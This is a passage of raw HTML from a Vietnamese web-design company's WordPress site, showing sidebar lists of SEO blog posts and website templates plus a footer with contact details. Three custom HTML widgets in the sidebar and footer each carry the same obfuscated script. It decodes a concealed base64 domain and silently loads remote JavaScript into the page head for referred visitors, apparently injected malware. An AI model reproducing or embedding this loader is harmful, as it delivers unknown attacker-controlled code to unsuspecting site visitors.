			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">03</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/" title="Tất tần tật về các loại landing page phổ biến nhất hiện nay">Tất tần tật về các loại landing page phổ biến nhất hiện nay</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">02</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/chi-tiet-cach-viet-cau-lenh-cho-ai-sao-cho-hieu-qua-nhat/" title="Chi tiết cách viết câu lệnh cho AI sao cho hiệu quả nhất">Chi tiết cách viết câu lệnh cho AI sao cho hiệu quả nhất</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/chi-tiet-cach-viet-cau-lenh-cho-ai-sao-cho-hieu-qua-nhat/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">28</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/viet-content-bang-chat-gpt-huong-dan-chi-tiet-update-2024/" title="Viết content bằng Chat GPT: Hướng dẫn chi tiết update 2024">Viết content bằng Chat GPT: Hướng dẫn chi tiết update 2024</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/viet-content-bang-chat-gpt-huong-dan-chi-tiet-update-2024/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">24</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tieu-chi-bai-viet-chuan-seo-update-moi-nhat-2024/" title="Tiêu chí bài viết chuẩn SEO update mới nhất 2024">Tiêu chí bài viết chuẩn SEO update mới nhất 2024</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tieu-chi-bai-viet-chuan-seo-update-moi-nhat-2024/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">29</span><br>
								<span class="post-date-month is-xsmall">Th9</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/quy-trinh-viet-bai-chuan-seo-4-buoc-giup-tang-ty-le-len-top/" title="Quy trình viết bài chuẩn SEO 4 bước giúp tăng tỷ lệ lên TOP">Quy trình viết bài chuẩn SEO 4 bước giúp tăng tỷ lệ lên TOP</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/quy-trinh-viet-bai-chuan-seo-4-buoc-giup-tang-ty-le-len-top/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</aside><aside id="woocommerce_products-11" class="widget woocommerce widget_products"><span class="widget-title "><span>Kho giao diện</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-website-cong-ty-xay-dung-sao-vang-vn/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/thiet-ke-website-cong-ty-xay-dung-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế website công ty xây dựng" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/thiet-ke-website-cong-ty-xay-dung-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/thiet-ke-website-cong-ty-xay-dung-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế website công ty xây dựng Sao Vàng VN</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-studio-chup-anh-cuoi-dream-wedding/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-studio-chup-anh-cuoi-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website studio chụp ảnh cưới" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-studio-chup-anh-cuoi-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-studio-chup-anh-cuoi-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website studio chụp ảnh cưới Dream Wedding</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-giao-dien-website-ban-yen-sao/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-yen-sao-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế giao diện website bán Yến Sào" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-yen-sao-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-yen-sao-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế giao diện website bán yến sào</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/giao-dien-website-bat-dong-san-24h/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-bat-dong-san-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Giao diện website Bất động sản chuyên nghiệp" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-bat-dong-san-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-bat-dong-san-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Giao diện website Bất động sản 24h</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/giao-dien-website-tai-lieu-toan-hoc/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-tai-lieu-toan-hoc-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-tai-lieu-toan-hoc-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-tai-lieu-toan-hoc-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Giao diện website Tài liệu Toán học</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-cho-cong-ty-gia-cong-co-khi/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-cho-cong-ty-gia-cong-co-khi-kim-loai-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website cho công ty gia công cơ khí, kim loại" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-cho-cong-ty-gia-cong-co-khi-kim-loai-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/mau-website-cho-cong-ty-gia-cong-co-khi-kim-loai-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website cho công ty gia công cơ khí Thảo Hà</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/giao-dien-website-ban-phu-kien-mo-to-m-biker/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-phu-kien-mo-to-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Giao diện website bán phụ kiện mô tô" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-phu-kien-mo-to-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2023/07/giao-dien-website-ban-phu-kien-mo-to-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Giao diện website bán phụ kiện mô tô M-Biker</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/giao-dien-website-ban-xe-subaru/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2022/05/giao-dien-website-xe-oto-subaru-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2022/05/giao-dien-website-xe-oto-subaru-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2022/05/giao-dien-website-xe-oto-subaru-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Giao diện website bán xe Subaru</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-website-ban-phu-kien/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-phu-kien-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế website bán phụ kiện" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-phu-kien-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-phu-kien-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế website bán phụ kiện</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-phu-kien-dien-thoai/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-phu-kien-dien-thoai-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website phụ kiện điện thoại" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-phu-kien-dien-thoai-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-phu-kien-dien-thoai-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website phụ kiện điện thoại</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-website-ban-sextoy/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-sextoy-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế website bán sextoy" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-sextoy-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-sextoy-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế website bán sextoy</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/thiet-ke-website-thuoc-kich-duc/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-thuoc-kich-duc-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Thiết kế website thuốc kích dục" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-thuoc-kich-duc-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-thuoc-kich-duc-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Thiết kế website thuốc kích dục</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-ban-file-thiet-ke/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-ban-file-thiet-ke-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website bán file thiết kế" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-ban-file-thiet-ke-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-ban-file-thiet-ke-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website bán file thiết kế</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/mau-website-cua-hang-tap-hoa/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-cua-hang-tap-hoa-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Mẫu website cửa hàng tạp hoá" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-cua-hang-tap-hoa-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/mau-website-cua-hang-tap-hoa-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Mẫu website cửa hàng tạp hoá</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://webthanhhoa.net/product/website-ban-o-to-mitsubishi/">
		<img width="100" height="100" src="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-o-to-mitsubishi-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Website bán ô tô mitsubishi" decoding="async" loading="lazy" srcset="https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-o-to-mitsubishi-100x100.png 100w, https://webthanhhoa.net/wp-content/uploads/2021/10/thiet-ke-website-ban-o-to-mitsubishi-280x280.png 280w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Website bán ô tô Mitsubishi</span>
	</a>

				
	
	</li>
</ul></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #secondary -->
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div><!-- #content .page-wrapper -->


</main><!-- #main -->

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-113" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div><!-- end row -->
</div><!-- footer 1 -->


<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="text-14" class="col pb-0 widget widget_text"><span class="widget-title">UY TÍN 5 NĂM ĐÃ KHẲNG ĐỊNH</span><div class="is-divider small"></div>			<div class="textwidget"><p style="font-size: 14px; text-align: justify;"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-1470" src="https://webthanhhoa.net/wp-content/uploads/2019/08/1.png" alt="" width="280" height="61" /><br />
Trong thời đại công nghệ thông tin phát triển như hiện nay thì việc thiết kế website để giới thiệu về Công ty, Doanh nghiệp cũng như bán hàng là việc cấp thiết không thể thiếu…</p>
<p><span style="color: #ffff00;"><strong>Thanh Hoá: </strong>Nguyễn Huy Tự, P. Lam Sơn, TP. Thanh Hóa.<br />
<span style="color: #ffff00;"><strong>Hà Nội: </strong>P. Lĩnh Nam, Q. Hoàng Mai, TP. Hà Nội.<strong><br />
</strong><span style="color: #ffff00;"><strong>Hồ Chí Minh: </strong>Phường 7, Quận Tân Bình, TP. Hồ Chí Minh.<strong><br />
<span style="color: #ffff00;"><strong>Tận Tâm Phục Vụ Khách Hàng</strong></span></strong></span></span></span></p>
</div>
		</div><div id="text-15" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN LIÊN HỆ</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><strong>Hotline :</strong> </span><a href="tel: 0919 357 194">0919.357.194</a></li>
<li><strong>Zalo : <a href="https://zalo.me/0919357194">0919 357 194</a></strong></li>
<li><strong>Page FB :</strong> <a href="https://www.facebook.com/Thietkewebuytintaithanhhoa/?ref=pages_you_manage">Thiết Kế Website </a></li>
<li><strong>FB :</strong> <a href="https://www.facebook.com/nguyenphuonganh.th">Nguyễn Thị Phương Anh</a></li>
<li><strong>Email : </strong><a href="mailto:ntpa625@gmail.com">ntpa625@gmail.com</a></li>
<li><strong>Instagram: </strong><a href="https://www.instagram.com/phuong2408/ ">phuong2408</a></li>
<li><strong>Làm việc ONLINE Toàn Quốc 24/7</strong></li>
<li><strong>Thanh Hóa – Hà Nội – Hồ Chí Minh</strong></li>
</ul>
</div>
		</div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">CHÍNH SÁCH QUY ĐỊNH</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li><a href="https://webthanhhoa.net/chinh-sach-va-quy-dinh-chung-tai-web-thanh-hoa/">Chính sách quy định chung</a></li>
<li><a href="https://webthanhhoa.net/chinh-sach-bao-hanh-tai-web-thanh-hoa/">Chính sách bảo hành</a></li>
<li><a href="https://webthanhhoa.net/hinh-thuc-thanh-toan-tai-web-thanh-hoa/">Hình thức thanh toán</a></li>
<li><a href="https://webthanhhoa.net/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li><a href="https://webthanhhoa.net/cau-hoi-thuong-gap-khi-thiet-ke-trang-website/">Câu hỏi thường gặp</a></li>
<li><a href="https://webthanhhoa.net/chinh-sach-khach-hang-su-dung-dich-vu-thiet-ke-website/">Chính sách Khách hàng</a></li>
<li><a href="https://webthanhhoa.net/chinh-sach-cong-tac-vien-gioi-thieu-khach-hang-lam-website/">Chính sách Cộng tác viên</a></li>
</ul>
</div>
		</div>		<div id="flatsome_recent_posts-18" class="col pb-0 widget flatsome_recent_posts">		<span class="widget-title">TIN TỨC MỚI</span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">22</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/cach-toi-uu-seo-on-page-hieu-qua-giup-website-phat-trien/" title="Cách tối ưu SEO On-Page hiệu quả giúp website phát triển">Cách tối ưu SEO On-Page hiệu quả giúp website phát triển</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/cach-toi-uu-seo-on-page-hieu-qua-giup-website-phat-trien/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">13</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/10-cong-cu-nghien-cuu-tu-khoa-seo-mien-phi-va-hieu-qua-2025/" title="10 công cụ nghiên cứu từ khóa SEO miễn phí và hiệu quả 2025">10 công cụ nghiên cứu từ khóa SEO miễn phí và hiệu quả 2025</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/10-cong-cu-nghien-cuu-tu-khoa-seo-mien-phi-va-hieu-qua-2025/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">05</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/seo-la-gi/" title="SEO là gì? TẤT TẦN TẬT những điều bạn cần biết khi bắt đầu làm SEO">SEO là gì? TẤT TẦN TẬT những điều bạn cần biết khi bắt đầu làm SEO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/seo-la-gi/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">21</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/10-xu-huong-seo-2025-noi-bat-ban-chac-chan-khong-nen-bo-qua/" title="10+ xu hướng SEO 2025 nổi bật bạn chắc chắn không nên bỏ qua!">10+ xu hướng SEO 2025 nổi bật bạn chắc chắn không nên bỏ qua!</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/10-xu-huong-seo-2025-noi-bat-ban-chac-chan-khong-nen-bo-qua/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">Th12</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tu-khoa-seo-la-gi-phan-loai-va-cach-ung-dung-vao-seo/" title="Từ khóa SEO là gì? Phân loại và cách ứng dụng vào SEO">Từ khóa SEO là gì? Phân loại và cách ứng dụng vào SEO</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tu-khoa-seo-la-gi-phan-loai-va-cach-ung-dung-vao-seo/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">03</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/" title="Tất tần tật về các loại landing page phổ biến nhất hiện nay">Tất tần tật về các loại landing page phổ biến nhất hiện nay</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/tat-tan-tat-ve-cac-loai-landing-page-pho-bien-nhat-hien-nay/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">02</span><br>
								<span class="post-date-month is-xsmall">Th11</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/chi-tiet-cach-viet-cau-lenh-cho-ai-sao-cho-hieu-qua-nhat/" title="Chi tiết cách viết câu lệnh cho AI sao cho hiệu quả nhất">Chi tiết cách viết câu lệnh cho AI sao cho hiệu quả nhất</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/chi-tiet-cach-viet-cau-lenh-cho-ai-sao-cho-hieu-qua-nhat/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">28</span><br>
								<span class="post-date-month is-xsmall">Th10</span>
                                							</div>
					</div>
				</div><!-- .flex-col -->
				<div class="flex-col flex-grow">
					  <a href="https://webthanhhoa.net/viet-content-bang-chat-gpt-huong-dan-chi-tiet-update-2024/" title="Viết content bằng Chat GPT: Hướng dẫn chi tiết update 2024">Viết content bằng Chat GPT: Hướng dẫn chi tiết update 2024</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://webthanhhoa.net/viet-content-bang-chat-gpt-huong-dan-chi-tiet-update-2024/#respond"></a></span>
				</div>
			</div><!-- .flex-row -->
		</li>
				</ul>		</div><div id="custom_html-114" class="widget_text col pb-0 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        
		</div><!-- end row -->
</div><!-- end footer 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
